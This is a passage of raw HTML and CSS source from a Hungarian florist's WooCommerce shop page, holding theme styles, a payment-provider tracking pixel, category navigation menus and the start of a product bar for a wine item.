input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:14px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:106px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:500px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#e1e7e3}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#e1e7e3}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #e1e7e3;-moz-box-shadow:0 0 10px 4px #e1e7e3;box-shadow:0 0 10px 4px #e1e7e3}#site-navigation-wrap .dropdown-menu >li >a{padding:0 7px}@media (max-width:1080px){#top-bar-nav,#site-navigation-wrap,.oceanwp-social-menu,.after-header-content{display:none}.center-logo #site-logo{float:none;position:absolute;left:50%;padding:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#site-header.center-header #site-logo,.oceanwp-mobile-menu-icon,#oceanwp-cart-sidebar-wrap{display:block}body.vertical-header-style #outer-wrap{margin:0 !important}#site-header.vertical-header{position:relative;width:100%;left:0 !important;right:0 !important}#site-header.vertical-header .has-template >#site-logo{display:block}#site-header.vertical-header #site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center;padding:0;max-width:90%}#site-header.vertical-header #site-header-inner >*:not(.oceanwp-mobile-menu-icon){display:none}#site-header.vertical-header #site-header-inner >*{padding:0 !important}#site-header.vertical-header #site-header-inner #site-logo{display:block;margin:0;width:50%;text-align:left}body.rtl #site-header.vertical-header #site-header-inner #site-logo{text-align:right}#site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{width:50%;text-align:right}body.rtl #site-header.vertical-header #site-header-inner .oceanwp-mobile-menu-icon{text-align:left}#site-header.vertical-header .vertical-toggle,body.vertical-header-style.vh-closed #site-header.vertical-header .vertical-toggle{display:none}#site-logo.has-responsive-logo .custom-logo-link{display:none}#site-logo.has-responsive-logo .responsive-logo-link{display:block}.is-sticky #site-logo.has-sticky-logo .responsive-logo-link{display:none}.is-sticky #site-logo.has-responsive-logo .sticky-logo-link{display:block}#top-bar.has-no-content #top-bar-social.top-bar-left,#top-bar.has-no-content #top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0;text-align:center}#top-bar.has-no-content #top-bar-social li{float:none;display:inline-block}.owp-cart-overlay,#side-panel-wrap a.side-panel-btn{display:none !important}}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* WooCommerce */.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#c16e13}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{color:#555555}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#c16e13}.price,.amount{color:#c16e13}#ocn-cookie-wrap .ocn-btn:hover{background-color:#0b7cac}#ocn-cookie-wrap .ocn-icon svg{fill:#777}#ocn-cookie-wrap .ocn-icon:hover svg{fill:#333}.page-header{background-image:url( https://nagyretvirag.hu/wp-content/uploads/2020/11/DSC_2214_r.jpg ) !important;background-position:center center}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style><style id="hucommerce-theme-fix">
</style>
<script>
    // Create BP element on the window
    window["bp"] = window["bp"] || function () {
        (window["bp"].q = window["bp"].q || []).push(arguments);
    };
    window["bp"].l = 1 * new Date();
    // Insert a script tag on the top of the head to load bp.js
    scriptElement = document.createElement("script");
    firstScript = document.getElementsByTagName("script")[0];
    scriptElement.async = true;
    scriptElement.src = 'https://pixel.barion.com/bp.js';
    firstScript.parentNode.insertBefore(scriptElement, firstScript);
    window['barion_pixel_id'] = 'BP-EhGzclSImC-89';            
    // Send init event
    bp('init', 'addBarionPixelId', window['barion_pixel_id']);
</script>
<noscript>
    <img height="1" width="1" style="display:none" alt="Barion Pixel" src="https://pixel.barion.com/a.gif?ba_pixel_id='BP-EhGzclSImC-89'&ev=contentView&noscript=1">
</noscript></head>

<body class="wp-singular product-template-default single single-product postid-1425 wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp pewc-has-extra-fields pewc-preset-style pewc-style-simple woocommerce woocommerce-page woocommerce-no-js oceanwp-theme dropdown-mobile boxed-layout wrap-boxshadow content-full-width content-max-width has-topbar page-with-background-title has-breadcrumbs has-grid-list account-original-style elementor-default elementor-kit-656" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-top-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://nagyretvirag.hu/sajat-fiokom/" class="menu-link">Saját fiókom</a></li><li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://nagyretvirag.hu/kosar/" class="menu-link">Kosár</a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://nagyretvirag.hu/penztar-2/" class="menu-link">Pénztár</a></li><li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="#" class="menu-link">Rólunk</a></li><li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://nagyretvirag.hu/contact-us/" class="menu-link">Ajánlatkérés / Kapcsolat</a></li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/nagyretvirag" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#110;ag&#121;&#114;&#101;&#116;v&#105;r&#97;g&#64;gm&#97;&#105;l&#46;co&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header has-social effect-two clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://nagyretvirag.hu/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1573" height="1512" src="https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo.jpg" class="custom-logo" alt="Nagyrét-Virág" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo.jpg 1573w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-768x738.jpg 768w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-1536x1476.jpg 1536w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-20x20.jpg 20w, https://nagyretvirag.hu/wp-content/uploads/2020/06/unnamed_logo-600x577.jpg 600w" sizes="(max-width: 1573px) 100vw, 1573px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:in&#102;&#111;&#64;v&#97;&#114;&#103;al&#117;c&#97;.co&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-336"><a href="https://nagyretvirag.hu/" class="menu-link"><span class="text-wrap">Kezdőlap</span></a></li><li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/" class="menu-link"><span class="text-wrap">Virágcsokrok</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-522"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/" class="menu-link"><span class="text-wrap">Alkalmak<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-523"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/" class="menu-link"><span class="text-wrap">Születésnap-Névnap</span></a></li>	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-524"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/" class="menu-link"><span class="text-wrap">Évforduló-Eljegyzés</span></a></li>	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/" class="menu-link"><span class="text-wrap">Gyermek születés</span></a></li>	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-526"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/" class="menu-link"><span class="text-wrap">Gratuláció</span></a></li>	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/" class="menu-link"><span class="text-wrap">Temetés</span></a></li></ul>
</li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-528"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/" class="menu-link"><span class="text-wrap">Ünnepek<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/" class="menu-link"><span class="text-wrap">Karácsony</span></a></li>	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/" class="menu-link"><span class="text-wrap">Valentin nap</span></a></li>	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/" class="menu-link"><span class="text-wrap">Húsvét</span></a></li>	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/" class="menu-link"><span class="text-wrap">Anyák napja</span></a></li>	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/" class="menu-link"><span class="text-wrap">Ballagás</span></a></li>	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/" class="menu-link"><span class="text-wrap">Halloween</span></a></li></ul>
</li><li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-535"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/" class="menu-link"><span class="text-wrap">Ajándék<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-539"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/" class="menu-link"><span class="text-wrap">Nőknek</span></a></li>	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-536"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/" class="menu-link"><span class="text-wrap">Férfiaknak</span></a></li>	<li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1241"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/" class="menu-link"><span class="text-wrap">Kiegészítő ajándékok</span></a></li></ul>
</li><li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://nagyretvirag.hu/eskuvo/" class="menu-link"><span class="text-wrap">Esküvő</span></a></li><li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://nagyretvirag.hu/termekkategoria/dekor/" class="menu-link"><span class="text-wrap">Dekor</span></a></li><li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/" class="menu-link"><span class="text-wrap">Kopogtatók</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/" class="menu-link"><span class="text-wrap">Asztaldíszek</span></a></li><li id="menu-item-3753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/" class="menu-link"><span class="text-wrap">Cserepes Növények</span></a></li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://nagyretvirag.hu/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://nagyretvirag.hu/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

			
		<a href="https://nagyretvirag.hu/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menü</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-336"><a href="https://nagyretvirag.hu/">Kezdőlap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-522"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/">Alkalmak</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-523"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/">Születésnap-Névnap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-524"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/">Évforduló-Eljegyzés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-525"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/">Gyermek születés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-526"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/">Gratuláció</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/">Temetés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-528"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/">Ünnepek</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/">Karácsony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/">Valentin nap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/">Húsvét</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/">Anyák napja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-533"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/">Ballagás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/">Halloween</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-535"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/">Ajándék</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-539"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/">Nőknek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-536"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/">Férfiaknak</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1241"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/">Kiegészítő ajándékok</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://nagyretvirag.hu/eskuvo/">Esküvő</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://nagyretvirag.hu/termekkategoria/dekor/">Dekor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/">Kopogtatók</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/">Asztaldíszek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3753"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/">Cserepes Növények</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://nagyretvirag.hu/kosar/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://nagyretvirag.hu/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://nagyretvirag.hu/sajat-fiokom/">Saját fiókom</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://nagyretvirag.hu/kosar/">Kosár</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://nagyretvirag.hu/penztar-2/">Pénztár</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="#">Rólunk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://nagyretvirag.hu/contact-us/">Ajánlatkérés / Kapcsolat</a></li>
</ul>
<div class="oceanwp-social-menu clr simple-social">

	<div class="social-menu-inner clr">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag/" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:i&#110;f&#111;&#64;v&#97;rg&#97;luc&#97;.&#99;om" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<div class="owp-floating-bar">
				<div class="container clr">
					<div class="left">
						<p class="selected">Selected:</p>
						<h2 class="entry-title" itemprop="name">Sauska Cuvéé 13</h2>
					</div>
											<div class="right">
							<div class="product_price">
